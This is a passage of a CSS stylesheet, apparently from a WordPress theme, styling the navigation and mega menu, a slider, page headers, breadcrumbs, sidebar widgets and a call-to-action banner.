  body.header-fullwidth .main-navigation .sub-menu {
    left: auto;
    right: 0;
  }
}
@media (min-width: 992px) {
  body.header-fullwidth .main-navigation .sub-menu > li > .sub-menu {
    left: auto;
    right: 100%;
  }
}
@media (min-width: 992px) {
  body.header-fullwidth .main-navigation li:last-of-type .sub-menu {
    text-align: right;
  }
}
body.header-fullwidth .main-navigation li:last-of-type .sub-menu > li.menu-item-has-children > a::after {
  content: "\f0d9";
  right: auto;
  left: 15px;
}
@media (min-width: 992px) {
  body.header-fullwidth .page-header {
    padding: 70px 0 80px 0;
  }
}

/*--------------------------------------------------------------
# 10 - Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
6.0 Main Navigation
--------------------------------------------------------------*/
.navbar-brand {
  display: block;
  padding: 0;
  line-height: inherit;
  height: auto;
}
@media (max-width: 480px) {
  .navbar-brand {
    width: 50%;
  }
}
@media (min-width: 480px) {
  .navbar-brand {
    width: auto;
  }
}
@media (min-width: 992px) {
  .navbar-header {
    position: absolute;
    z-index: 5;
  }
  .navbar-header .site-title {
    padding: 26px 0;
    margin: 0;
    font-size: 26px;
  }
}
.navbar-collapse {
  padding: 0;
  margin: 0;
  border-top: none;
}
.navbar-toggle {
  float: right;
  padding: 12px 20px;
  margin: 10px 0 10px 0;
  border: none;
  border-radius: 1px;
  background-color: #a2c046;
}
@media (min-width: 480px) {
  .navbar-toggle {
    margin: 23px 0 22px;
  }
}
.navbar-toggle .icon-bar {
  width: 18px;
  height: 3px;
  background: #ffffff;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 3px;
}
.navbar-toggle .navbar-toggle-text {
  display: inline-block;
  padding: 0 10px 0 0;
  font-weight: 700;
  color: #ffffff;
}
.navbar-toggle .navbar-toggle-icon {
  display: inline-block;
  height: 18px;
  vertical-align: middle;
}
.navbar-nav {
  float: none !important;
  /* Need to be important to overwrite */
  margin: 7.5px -15px;
}
.navbar-nav > li {
  float: none;
}
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
}
.navbar-text {
  float: none;
  margin: 15px 0;
}

@media (min-width: 992px) {
  .navigation {
    position: relative;
    width: 100%;
    min-height: 90px;
    margin-bottom: -45px;
    z-index: 210;
    background: #ffffff;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  }
  .navigation .navbar-brand {
    padding: 0 0 0 30px;
  }
  .navigation .header-wide .navbar-brand {
    padding: 0;
  }
}

.main-navigation {
  position: relative;
  padding: 0;
  margin: 0 0 30px 0;
  background-color: #a2c046;
}
@media (min-width: 992px) {
  .main-navigation {
    position: absolute;
    right: 0;
    margin: 0;
    padding: 0 20px 0 40px;
  }
  .main-navigation::before {
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    border-style: solid;
    border-color: transparent transparent transparent #ffffff;
    border-width: 0 0 90px 40px;
  }
}
@media (min-width: 1200px) {
  .main-navigation {
    padding: 0 30px 0 60px;
  }
}
.main-navigation > li {
  position: relative;
  list-style: none;
}
@media (min-width: 992px) {
  .main-navigation > li {
    display: inline-block;
  }
  .main-navigation > li.menu-item-has-children:hover > ul.sub-menu {
    visibility: visible;
    opacity: 1;
    display: block;
  }
  .main-navigation > li.menu-item-has-children::after {
    position: absolute;
    content: '';
    right: calc(50% - 4px);
    bottom: 22px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 5px 4px 0 4px;
    border-color: #fff transparent transparent transparent;
  }
  .main-navigation > li:hover > a::after {
    background-color: #c7d990;
  }
  .main-navigation > li:first-of-type > a::before {
    display: none;
  }
}
.main-navigation > li:focus {
  outline: none;
}
.main-navigation > li > a {
  display: block;
  padding: 13px 25px;
  font-family: "Roboto", sans-serif;
  font-size: 17px;
  font-weight: bold;
  color: #ffffff;
  border-bottom: 1px solid rgba(250, 250, 250, 0.2);
}
@media (min-width: 992px) {
  .main-navigation > li > a {
    position: relative;
    display: inline-block;
    padding: 34px 15px;
    font-size: 15px;
    font-weight: bold;
    color: #ffffff;
    text-decoration: none;
    border-bottom: none;
    z-index: 2;
    text-shadow: 0 1px rgba(0, 0, 0, 0.1);
  }
  .main-navigation > li > a::before {
    position: absolute;
    content: "";
    left: -4px;
    top: calc(50% - 1px);
    width: 4px;
    height: 4px;
    background-color: #C8DD89;
    border-radius: 50%;
  }
  .main-navigation > li > a::after {
    position: absolute;
    content: "";
    left: 0;
    bottom: 0;
    width: 100%;
    height: 6px;
    background-color: transparent;
  }
}
@media (min-width: 1200px) {
  .main-navigation > li > a {
    padding: 32px 20px 33px 20px;
    font-size: 17px;
  }
}
.main-navigation > .menu-item-has-children > a {
  position: relative;
}
.main-navigation .sub-menu {
  margin: 0;
  padding: 0;
}
@media (min-width: 992px) {
  .main-navigation .sub-menu {
    visibility: hidden;
    opacity: 0;
    position: absolute;
    top: 100%;
    left: 0;
    padding: 0;
    margin: 0;
    min-width: 200px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
  }
}
.main-navigation .sub-menu > li {
  position: relative;
  list-style: none;
}
@media (min-width: 992px) {
  .main-navigation .sub-menu > li {
    display: block;
  }
  .main-navigation .sub-menu > li:first-of-type > a {
    box-shadow: inset 0 7px 9px -7px rgba(0, 0, 0, 0.3);
  }
  .main-navigation .sub-menu > li:hover > a {
    color: #ffffff;
    background-color: #3a3a3a;
    border-bottom-color: #3a3a3a;
    transition: none;
  }
  .main-navigation .sub-menu > li.menu-item-has-children > a::after {
    position: absolute;
    content: "\f0da";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    right: 15px;
  }
  .main-navigation .sub-menu > li.menu-item-has-children > ul.sub-menu > li a {
    border-left: 1px solid rgba(0, 0, 0, 0.12);
  }
  .main-navigation .sub-menu > li > .sub-menu {
    margin-top: 0;
    left: 100%;
    top: 0;
  }
}
@media (min-width: 992px) {
  .main-navigation .sub-menu > li:hover > .sub-menu {
    visibility: visible;
    opacity: 1;
    display: block;
  }
}
.main-navigation .sub-menu > li > a {
  display: block;
  padding: 10px 20px 10px 40px;
  font-size: 14px;
  font-weight: bold;
  color: #ffffff;
  text-transform: none;
  white-space: nowrap;
  border-top: 1px solid rgba(250, 250, 250, 0.2);
  background-color: #9ab83f;
}
@media (min-width: 992px) {
  .main-navigation .sub-menu > li > a {
    padding: 13px 21px 13px 18px;
    font-weight: bold;
    color: #999999;
    border-top: none;
    border-bottom: 1px solid rgba(0, 0, 0, 0.12);
    background-color: #434343;
  }
}
@media (max-width: 991px) {
  .main-navigation .sub-menu > li .sub-menu li > a {
    padding-left: 55px;
  }
}

.main-navigation .nav-toggle-mobile-submenu {
  position: absolute;
  right: 0;
  top: 0;
  width: 54px;
  height: 54px;
  line-height: 55px;
  z-index: 100;
  font-size: 16px;
  font-weight: bold;
  color: #fff;
  text-align: center;
  cursor: pointer;
}
@media (min-width: 992px) {
  .main-navigation .nav-toggle-mobile-submenu {
    display: none;
  }
}
.main-navigation .nav-toggle-mobile-submenu i {
  transition: transform 150ms ease-out;
  -webkit-transform: transform 150ms ease-out;
}
@media (max-width: 992px) {
  .main-navigation .sub-menu {
    display: none;
  }
}
.main-navigation .sub-menu .nav-toggle-mobile-submenu {
  height: 42px;
  line-height: 40px;
}
.main-navigation .nav-toggle-dropdown > .nav-toggle-mobile-submenu i {
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
}
@media (max-width: 992px) {
  .main-navigation .nav-toggle-dropdown > .sub-menu {
    display: block;
  }
}
.main-navigation > .nav-toggle-dropdown > a {
  border-color: transparent;
}
.main-navigation > .nav-toggle-dropdown > .sub-menu > li:first-of-type > a {
  border-top-color: transparent;
}

@media (min-width: 992px) {
  .header-default .main-navigation > li > a,
  .header-wide .main-navigation > li > a {
    line-height: 22px;
  }
}
@media (min-width: 1200px) {
  .header-default .main-navigation > li > a,
  .header-wide .main-navigation > li > a {
    line-height: 25px;
  }
}
.header-default #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a::before,
.header-wide #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a::before {
  position: absolute;
  content: "";
  left: -4px;
  top: calc(50% - 1px);
  width: 4px;
  height: 4px;
  border-radius: 50%;
}
.header-default #mega-menu-wrap-primary #mega-menu-primary > li:first-of-type.mega-menu-item > a::before,
.header-wide #mega-menu-wrap-primary #mega-menu-primary > li:first-of-type.mega-menu-item > a::before {
  display: none;
}
.header-default #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children > a.mega-menu-link::after,
.header-wide #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children > a.mega-menu-link::after {
  margin: 0;
}
.header-default #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children i,
.header-wide #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children i {
  display: none;
}
@media (min-width: 992px) {
  .header-default #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children i,
  .header-wide #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children i {
    position: absolute;
    display: block;
    right: calc(50% - 4px);
    bottom: 18px;
    content: "\f0d7";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    font-size: 12px;
    color: #ffffff;
    z-index: 0;
  }
}
.header-default #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children::after,
.header-wide #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children::after {
  position: absolute;
  right: calc(50% - 4px);
  bottom: 15px;
  content: "\f0d7";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 12px;
  color: #ffffff;
  z-index: 0;
}
.header-default #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children ul.mega-sub-menu > li > a,
.header-wide #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children ul.mega-sub-menu > li > a {
  border-bottom: 1px solid rgba(0, 0, 0, 0.12);
}
.header-default #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children ul.mega-sub-menu > li:hover > a,
.header-wide #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children ul.mega-sub-menu > li:hover > a {
  border-color: #3a3a3a;
}
@media (min-width: 992px) {
  .header-default #mega-menu-wrap-primary #mega-menu-primary > li.mega-current-menu-item > a::after, .header-default #mega-menu-wrap-primary #mega-menu-primary > li.mega-current_page_ancestor > a::after, .header-default #mega-menu-wrap-primary #mega-menu-primary > li:hover > a::after,
  .header-wide #mega-menu-wrap-primary #mega-menu-primary > li.mega-current-menu-item > a::after,
  .header-wide #mega-menu-wrap-primary #mega-menu-primary > li.mega-current_page_ancestor > a::after,
  .header-wide #mega-menu-wrap-primary #mega-menu-primary > li:hover > a::after {
    position: absolute;
    content: "";
    left: 0;
    bottom: 0;
    margin: 0;
    width: 100%;
    height: 6px;
  }
}

/*--------------------------------------------------------------
# 11 - Slider
--------------------------------------------------------------*/
/*--------------------------------------------------------------
7.0 Jumbotron (Fullwidth Slider)
--------------------------------------------------------------*/
.jumbotron {
  position: relative;
  padding-top: 0px;
  padding-bottom: 0px;
  margin-bottom: 60px;
}
.jumbotron .item {
  background-color: #333333;
}
.jumbotron .slide-image {
  position: relative;
}
.jumbotron .slide-image img {
  width: 100%;
}
.jumbotron .slide-image::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: transparent;
}
.jumbotron.fixed-height .slide-image img {
  object-fit: cover;
}
.jumbotron.carousel .carousel-text {
  padding: 25px 0 30px 0;
}
@media (min-width: 768px) {
  .jumbotron.carousel .carousel-text {
    padding: 30px 0;
  }
}
@media (min-width: 992px) {
  .jumbotron.carousel .carousel-text {
    position: absolute;
    top: 50%;
    width: 600px;
    padding: 0;
    text-align: left;
    -webkit-transform: translate(0%, -45%);
    transform: translate(0%, -45%);
  }
  .jumbotron.carousel .carousel-text.center {
    width: 940px;
    text-align: center;
  }
  .jumbotron.carousel .carousel-text.right {
    width: 940px;
    text-align: right;
  }
}
@media (min-width: 1200px) {
  .jumbotron.carousel .carousel-text.center {
    width: 1140px;
  }
}
@media (min-width: 1200px) {
  .jumbotron.carousel .carousel-text.right {
    width: 1140px;
  }
}
.jumbotron.carousel .carousel-text .carousel-heading-tag {
  margin-bottom: 30px;
  font-size: 32px;
  color: #ffffff;
  line-height: 1.1;
  letter-spacing: 1px;
}
@media (min-width: 992px) {
  .jumbotron.carousel .carousel-text .carousel-heading-tag {
    font-size: 40px;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
  }
}
@media (min-width: 1200px) {
  .jumbotron.carousel .carousel-text .carousel-heading-tag {
    font-size: 46px;
  }
}
.jumbotron.carousel .carousel-text p.carousel-heading-tag {
  font-weight: 700;
}
.jumbotron.carousel .carousel-text p {
  margin-bottom: 20px;
  color: #ffffff;
  font-size: 14px;
}
@media (min-width: 1200px) {
  .jumbotron.carousel .carousel-text p {
    font-size: 16px;
  }
}
.jumbotron.carousel .carousel-text .btn {
  margin: 0 6px 0 0;
}
.jumbotron.carousel .carousel-text .btn:last-of-type {
  margin: 0;
}
.jumbotron.carousel .carousel-topheading {
  margin-bottom: 10px;
  font-size: 15px;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 5.5px;
  color: #d6ed8d;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.7);
}
.jumbotron .carousel-inner > .item > img,
.jumbotron .carousel-inner > .item > a > img {
  width: 100%;
  height: auto;
}
.jumbotron .carousel-control {
  opacity: 1;
  text-shadow: none;
  width: 55px;
  height: 55px;
  line-height: 55px;
  top: 30px;
  font-size: 24px;
  text-align: center;
  color: #ffffff;
  z-index: 1;
  background: rgba(255, 255, 255, 0.1);
}
@media (min-width: 480px) {
  .jumbotron .carousel-control {
    top: 65px;
  }
}
@media (min-width: 768px) {
  .jumbotron .carousel-control {
    top: 130px;
  }
}
@media (min-width: 992px) {
  .jumbotron .carousel-control {
    top: calc(50% - 30px);
  }
}
.jumbotron .carousel-control.left {
  left: 15px;
}
.jumbotron .carousel-control.right {
  right: 15px;
}
.jumbotron .carousel-control:hover {
  color: #ffffff;
  opacity: 1;
  background: rgba(255, 255, 255, 0.2);
}
.jumbotron .carousel-indicators {
  display: none;
}
@media (min-width: 992px) {
  .jumbotron .carousel-indicators {
    display: table;
    width: 100%;
    margin: 0;
    padding: 0;
    bottom: 1px;
    left: 0;
    z-index: 0;
    text-align: center;
    border-radius: 1px 1px 0 0;
  }
  .jumbotron .carousel-indicators li,
  .jumbotron .carousel-indicators li.active {
    display: table-cell;
    width: auto;
    height: 6px;
    margin: 0 2px;
  }
  .jumbotron .carousel-indicators li {
    background-color: rgba(255, 255, 255, 0.2);
    border: none;
    border-radius: 0;
    transition: all 0.4s ease-out;
  }
  .jumbotron .carousel-indicators li:hover {
    background-color: rgba(255, 255, 255, 0.5);
  }
  .jumbotron .carousel-indicators li.active {
    background-color: #a2c046;
  }
}
.jumbotron.carousel-fade .carousel-inner .item {
  transition-property: opacity;
}
.jumbotron.carousel-fade .carousel-inner .item,
.jumbotron.carousel-fade .carousel-inner .active.left,
.jumbotron.carousel-fade .carousel-inner .active.right {
  opacity: 0;
}
.jumbotron.carousel-fade .carousel-inner .active,
.jumbotron.carousel-fade .carousel-inner .next.left,
.jumbotron.carousel-fade .carousel-inner .prev.right {
  opacity: 1;
}
.jumbotron.carousel-fade .carousel-inner .next,
.jumbotron.carousel-fade .carousel-inner .prev,
.jumbotron.carousel-fade .carousel-inner .active.left,
.jumbotron.carousel-fade .carousel-inner .active.right {
  left: 0;
  transform: translate3d(0, 0, 0);
}
.jumbotron.carousel-fade .carousel-inner .carousel-control {
  z-index: 2;
}

@media (min-width: 992px) {
  body.header-wide .jumbotron.carousel .carousel-text {
    -ms-transform: translate(0%, -50%);
    -webkit-transform: translate(0%, -50%);
    -moz-transform: translate(0%, -50%);
    -o-transform: translate(0%, -50%);
    transform: translate(0%, -50%);
  }
}
@media (min-width: 992px) {
  body.no-topbar.header-wide .jumbotron.carousel .carousel-text {
    -ms-transform: translate(0%, -50%);
    -webkit-transform: translate(0%, -50%);
    -moz-transform: translate(0%, -50%);
    -o-transform: translate(0%, -50%);
    transform: translate(0%, -50%);
  }
}
@media (min-width: 992px) {
  body.no-topbar .jumbotron.carousel .carousel-text {
    -ms-transform: translate(0%, -24%);
    -webkit-transform: translate(0%, -24%);
    -moz-transform: translate(0%, -24%);
    -o-transform: translate(0%, -24%);
    transform: translate(0%, -24%);
  }
}

/*--------------------------------------------------------------
# 12 - Page header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
8.0 Page Header
--------------------------------------------------------------*/
.page-header {
  position: relative;
  margin: 0 0 40px 0;
  padding: 40px 0;
  border: none;
  background-color: #f2f2f2;
}
@media (min-width: 992px) {
  .page-header {
    padding: 90px 0 60px 0;
  }
  .page-header.header-large {
    padding: 130px 0 100px 0;
  }
}
.page-header + .breadcrumbs {
  margin-top: -40px;
}
.page-header .main-title {
  position: relative;
  margin: 0;
  font-size: 36px;
  color: #333333;
}
@media (min-width: 992px) {
  .page-header .main-title {
    font-size: 48px;
  }
}
.page-header .sub-title {
  position: relative;
  margin: 5px 0 0 0;
  font-family: "Roboto", sans-serif;
  font-size: 16px;
  font-weight: normal;
  color: #999999;
}

.content-spacer {
  height: 30px;
}
@media (min-width: 992px) {
  .content-spacer {
    height: 50px;
  }
}

@media (min-width: 992px) {
  body.no-topbar .page-header {
    padding: 170px 0 60px 0;
  }
}
body.no-topbar .page-header.header-large {
  padding: 110px 0 105px 0;
}
@media (min-width: 992px) {
  body.no-topbar .page-header.header-large {
    padding: 205px 0 100px 0;
  }
}

@media (min-width: 992px) {
  body.header-wide .page-header {
    padding: 70px 0 80px 0;
  }
}
@media (min-width: 992px) {
  body.header-wide .page-header.header-large {
    padding: 110px 0 120px 0;
  }
}

@media (min-width: 992px) {
  body.no-page-header .header {
    margin-bottom: 45px;
  }
}

/*--------------------------------------------------------------
# 13 - Breadcrumbs
--------------------------------------------------------------*/
/*--------------------------------------------------------------
9.0 Breadcrumbs
--------------------------------------------------------------*/
.breadcrumbs {
  position: relative;
  margin: 0 0 60px 0;
  z-index: 1;
  font-size: 12px;
  border-bottom: 1px solid #f0f0f0;
}
@media (min-width: 480px) {
  .breadcrumbs {
    font-size: 14px;
  }
}
.breadcrumbs span {
  display: inline-block;
}
.breadcrumbs a {
  position: relative;
  display: inline-block;
  padding: 15px 20px 15px 0;
  color: #cccccc;
}
@media (min-width: 480px) {
  .breadcrumbs a {
    padding: 17px 40px 17px 0;
  }
  .breadcrumbs a::after {
    position: absolute;
    content: "";
    top: 24px;
    right: 18px;
    width: 4px;
    height: 4px;
    background-color: #cecece;
    border-radius: 50%;
  }
}
.breadcrumbs a:hover {
  color: #999999;
}
.breadcrumbs span > span {
  font-weight: bold;
  color: #a2c046;
}
@media (min-width: 480px) {
  .breadcrumbs span:last-of-type::after {
    display: none;
  }
}
.breadcrumbs.non-default p {
  margin: 0;
}
@media (min-width: 480px) {
  .breadcrumbs.non-default a {
    padding-left: 0;
    padding-right: 0;
  }
}
.breadcrumbs.non-default a::after {
  display: none;
}
.breadcrumbs.non-default .separator {
  margin: 0 15px;
  color: #cecece;
}
.breadcrumbs.non-default .last {
  font-weight: 700;
}
@media (min-width: 480px) {
  .breadcrumbs.yoast a {
    padding-right: 10px;
  }
}
@media (min-width: 480px) {
  .breadcrumbs.yoast .breadcrumb_last {
    padding-left: 10px;
  }
}

/*--------------------------------------------------------------
# 14 - WordPress widgets
--------------------------------------------------------------*/
/*--------------------------------------------------------------
10.0 WordPress Widgets
--------------------------------------------------------------*/
.sidebar {
  margin-bottom: 60px;
}
.sidebar .widget {
  position: relative;
  margin-bottom: 35px;
}
.sidebar .widget.woocommerce ul {
  padding-left: 0;
}
.sidebar .widget ul {
  padding-left: 0;
  margin-bottom: 0;
}
.sidebar .widget ul li ul {
  margin-left: 0;
}
.sidebar .widget select {
  width: 100%;
  max-width: 100%;
}

.widget_recent_entries::before,
.widget_recent_comments::before,
.widget_archive::before,
.widget_categories::before,
.widget_meta::before,
.widget_rss::before,
.widget_pages::before,
.widget_calendar::before {
  display: none;
}
.widget_recent_entries ul,
.widget_recent_comments ul,
.widget_archive ul,
.widget_categories ul,
.widget_meta ul,
.widget_rss ul,
.widget_pages ul,
.widget_calendar ul {
  padding-left: 0;
}
.widget_recent_entries ul li,
.widget_recent_comments ul li,
.widget_archive ul li,
.widget_categories ul li,
.widget_meta ul li,
.widget_rss ul li,
.widget_pages ul li,
.widget_calendar ul li {
  position: relative;
  padding-left: 30px;
  list-style: none;
}
.widget_recent_entries ul li::before,
.widget_recent_comments ul li::before,
.widget_archive ul li::before,
.widget_categories ul li::before,
.widget_meta ul li::before,
.widget_rss ul li::before,
.widget_pages ul li::before,
.widget_calendar ul li::before {
  position: absolute;
  top: 0;
  left: 0;
  content: "\f30b";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 14px;
  color: #e6e6e6;
}
.widget_recent_entries ul li > ul,
.widget_recent_comments ul li > ul,
.widget_archive ul li > ul,
.widget_categories ul li > ul,
.widget_meta ul li > ul,
.widget_rss ul li > ul,
.widget_pages ul li > ul,
.widget_calendar ul li > ul {
  margin-left: 0;
}

.topbar .widget_recent_entries ul li::before,
.topbar .widget_recent_comments ul li::before,
.topbar .widget_archive ul li::before,
.topbar .widget_categories ul li::before,
.topbar .widget_meta ul li::before,
.topbar .widget_rss ul li::before,
.topbar .widget_pages ul li::before,
.topbar .widget_calendar ul li::before,
.footer .widget_recent_entries ul li::before,
.footer .widget_recent_comments ul li::before,
.footer .widget_archive ul li::before,
.footer .widget_categories ul li::before,
.footer .widget_meta ul li::before,
.footer .widget_rss ul li::before,
.footer .widget_pages ul li::before,
.footer .widget_calendar ul li::before {
  color: rgba(255, 255, 255, 0.1);
}

/* RSS Widget */
.widget_rss .widget-title a {
  color: #464646;
}

/* Calendar Widget */
.widget_calendar table {
  border-collapse: collapse;
  border-spacing: 0;
  margin-bottom: 5px;
}
.widget_calendar #wp-calendar {
  width: 100%;
}
.widget_calendar caption {
  padding: 6px 0;
  font-weight: bold;
  text-align: center;
  color: #ffffff;
  background-color: #a2c046;
}
.widget_calendar thead tr th {
  padding: 5px 0;
  text-align: center;
  border: 1px solid #dedede;
}
.widget_calendar tbody tr td {
  padding: 5px 0;
  text-align: center;
  border: 1px solid #dedede;
}
.widget_calendar tfoot tr td {
  padding: 5px;
  border-top: 1px solid #dedede;
}
.widget_calendar tfoot #next a {
  float: right;
}

/* Tagcloud Widget */
.widget_tag_cloud a {
  display: inline-block;
  padding: 10px 12px;
  margin-bottom: 4px;
  color: #a5a5a5;
  text-decoration: none;
  border-radius: 1px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.widget_tag_cloud a:hover {
  color: #999999;
  border-color: rgba(0, 0, 0, 0.2);
}

/* Category & Archive select field */
.widget_archive select,
.widget_categories select,
.widget_text select {
  height: 50px;
  max-width: 100%;
  padding: 0 20px;
  border: 1px solid #eeeeee;
  border-radius: 1px;
  background: #f9f9f9 url(assets/images/select-bg.png);
  background-position: right 20px center;
  background-repeat: no-repeat;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.widget_archive select:focus,
.widget_categories select:focus,
.widget_text select:focus {
  border-color: #cecece;
  outline: none;
}

/* Navigation widget */
.widget_nav_menu ul > li {
  display: block;
}
.widget_nav_menu ul > li > a {
  display: inline-block;
  margin: 3px 0;
}
.widget_nav_menu ul > li:first-of-type a {
  margin-top: 0;
}

/* Search Box Widget */
.search-form label,
.sidebar .widget_search label {
  float: left;
  width: 65%;
}

.search-field {
  height: 50px;
  padding: 0px 20px;
  font-size: 14px;
  font-weight: normal;
  width: 100%;
  outline: none;
  border-width: 1px 0 1px 1px;
  border-style: solid;
  border-color: #e6e6e6;
  border-radius: 1px 0 0 1px;
}

.search-submit {
  height: 50px;
  border: none;
  width: 35%;
  cursor: pointer;
  border-radius: 0 1px 1px 0;
}
.search-submit:hover {
  background-color: #9ab83f;
}

/* Navigation Widget */
.sidebar .widget_nav_menu .menu,
.content .widget_nav_menu .menu {
  padding: 0;
}
.sidebar .widget_nav_menu .menu li:last-of-type > a,
.content .widget_nav_menu .menu li:last-of-type > a {
  border-bottom: none;
}
.sidebar .widget_nav_menu .menu li a,
.content .widget_nav_menu .menu li a {
  display: block;
  padding: 16px 30px;
  font-size: 15px;
  font-weight: bold;
  color: #a5a5a5;
  background-color: #f5f5f5;
}
.sidebar .widget_nav_menu .menu li a:hover,
.content .widget_nav_menu .menu li a:hover {
  color: #ffffff;
}
.sidebar .widget_nav_menu .menu li .fa,
.content .widget_nav_menu .menu li .fa {
  margin-right: 9px;
  font-size: 16px;
}
.sidebar .widget_nav_menu .menu li.current-menu-item,
.content .widget_nav_menu .menu li.current-menu-item {
  background-color: #a2c046;
}
.sidebar .widget_nav_menu .menu li.current-menu-item a,
.content .widget_nav_menu .menu li.current-menu-item a {
  position: relative;
  color: #ffffff;
}
.sidebar .widget_nav_menu .menu li.current-menu-item a::after,
.content .widget_nav_menu .menu li.current-menu-item a::after {
  position: absolute;
  right: 25px;
  top: calc(50% - 11px);
  content: "\f105";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 15px;
  color: #ffffff;
}
.sidebar .widget_nav_menu .menu li .sub-menu,
.content .widget_nav_menu .menu li .sub-menu {
  padding-left: 0;
}

body.single-post .sidebar .widget,
body.blog .sidebar .widget {
  margin-bottom: 50px;
}

.content .sidebar .widget-title,
.content .sidebar .widgettitle {
  margin-bottom: 20px;
  padding-bottom: 0px;
  border: none;
  font-size: 20px;
  color: #464646;
}
.content .sidebar .widget-title span.light {
  color: #464646;
  font-weight: bold;
}

.topbar .widget_tag_cloud a {
  border-color: rgba(255, 255, 255, 0.1);
}
.topbar .widget_tag_cloud a:hover {
  border-color: rgba(255, 255, 255, 0.2);
}
.topbar .widget_rss .widgettitle a {
  color: #ffffff;
}
.topbar .widget_calendar thead tr th {
  border-color: #7d7d78;
}
.topbar .widget_calendar tbody tr td {
  border-color: #7d7d78;
}

.footer .widget_recent_entries ul li a,
.footer .widget_recent_comments ul li a,
.footer .widget_archive ul li a,
.footer .widget_categories ul li a,
.footer .widget_meta ul li a,
.footer .widget_rss ul li a,
.footer .widget_pages ul li a,
.footer .widget_calendar ul li a {
  color: #757575;
}
.footer .widget_recent_entries ul li a:hover,
.footer .widget_recent_comments ul li a:hover,
.footer .widget_archive ul li a:hover,
.footer .widget_categories ul li a:hover,
.footer .widget_meta ul li a:hover,
.footer .widget_rss ul li a:hover,
.footer .widget_pages ul li a:hover,
.footer .widget_calendar ul li a:hover {
  color: #ffffff;
}
.footer .widget_calendar thead tr th {
  border-color: #777777;
}
.footer .widget_calendar tbody tr td {
  border-color: #777777;
}
.footer .widget_calendar tfoot tr td {
  border: 1px solid #777777;
}
.footer .widget_rss .widget-title a {
  color: #ffffff;
}

/*--------------------------------------------------------------
# 15 - Custom widgets
--------------------------------------------------------------*/
/*--------------------------------------------------------------
11.0 Custom Widgets
--------------------------------------------------------------*/
/* Widget Title */
.widget-title {
  position: relative;
  margin: 0 0 25px 0;
  font-size: 40px;
  color: #9fc612;
}

.content .custom-title,
.content .widget-title {
  padding-bottom: 10px;
  margin-bottom: 25px;
  border-style: dashed;
  border-color: #dcdcdc;
  border-width: 0 0 1px 0;
}
.content .custom-title span.light,
.content .widget-title span.light {
  color: #333333;
  font-weight: normal;
  letter-spacing: -0.8px;
}
.content .content-box,
.content .border-box {
  position: relative;
  padding: 30px;
  border: 6px solid #f2f2f2;
  border-radius: 1px;
}
.content .content-box p:last-of-type,
.content .border-box p:last-of-type {
  margin-bottom: 0;
}
.content .border-box .widget-title {
  font-size: 32px;
}
.content .content-box .widget-title {
  font-size: 28px;
  margin-bottom: 20px;
}
.content .no-border .widget-title {
  margin-bottom: 11px;
  padding: 0;
  border: none;
}
.content .white .widget-title span.light {
  color: #ffffff;
}
.content .testimonials .widget-title {
  margin-bottom: 0;
  padding-bottom: 15px;
  border-color: #d2d2d2;
}
@media (min-width: 992px) {
  .content .testimonials .widget-title {
    margin-bottom: 35px;
  }
}

/* Widget CTA Banner */
.siteorigin-panels-stretch .cta-banner {
  padding: 0;
}
.siteorigin-panels-stretch .cta-banner .cta-banner-text .cta-banner-title {
  font-size: 22px;
}

.cta-banner {
  display: table;
  width: 100%;
  padding: 0 30px;
}
.cta-banner.with-subtitle .cta-banner-text {
  padding: 30px 0 10px 0;
}
@media (min-width: 992px) {
  .cta-banner.with-subtitle .cta-banner-text {
    padding: 26px 0;
  }
}
.cta-banner.with-subtitle .cta-banner-text .cta-banner-subtitle {
  font-size: 15px;
  color: #999999;
}
.cta-banner.with-subtitle .cta-banner-buttons {
  padding: 0 0 30px 0;
}
@media (min-width: 992px) {
  .cta-banner.with-subtitle .cta-banner-buttons {
    padding: 26px 0;
  }
}
.cta-banner.cta-block .cta-banner-text,
.cta-banner.cta-block .cta-banner-buttons {
  float: none;
  text-align: center;
}
.cta-banner.cta-block .cta-banner-text {
  padding: 30px 0 22px 0;
}
.cta-banner.cta-block .cta-banner-text .cta-banner-title {
  font-size: 23px;
}
.cta-banner.cta-block .cta-banner-buttons {
  padding: 0 0 30px 0;
}
.cta-banner .cta-banner-text {
  padding: 30px 0 10px 0;
  text-align: center;
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
}
@media (min-width: 992px) {
  .cta-banner .cta-banner-text {
    float: left;
    padding: 37px 0;
    text-align: left;
  }
}
.cta-banner .cta-banner-text .cta-banner-title {
  font-size: 20px;
  font-weight: bold;
  color: #ffffff;
}
